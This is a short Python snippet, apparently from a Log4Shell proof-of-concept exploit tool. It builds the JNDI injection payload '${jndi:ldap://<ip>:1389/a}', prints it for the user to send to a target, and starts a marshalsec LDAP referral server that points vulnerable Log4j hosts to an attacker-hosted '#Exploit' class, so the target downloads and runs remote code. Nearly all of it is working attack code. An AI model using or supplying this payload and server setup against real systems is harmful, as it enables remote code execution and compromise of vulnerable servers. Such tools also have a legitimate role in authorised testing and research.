 def ldap_server(userip: str, webport: int) -> None:
sendme = "${jndi:ldap://%s:1389/a}" % (userip)
print(Fore.GREEN + f"\n[+] Send me: {sendme}\n")
url = "http://{}:{}/#Exploit".format(userip, webport)
subprocess.run([
os.path.join(CUR_FOLDER, "jdk1.8.0_20/bin/java"),
"-cp",
os.path.join(CUR_FOLDER, "target/marshalsec-0.0.3-SNAPSHOT-all.jar"),
"marshalsec.jndi.LDAPRefServer",
url,
])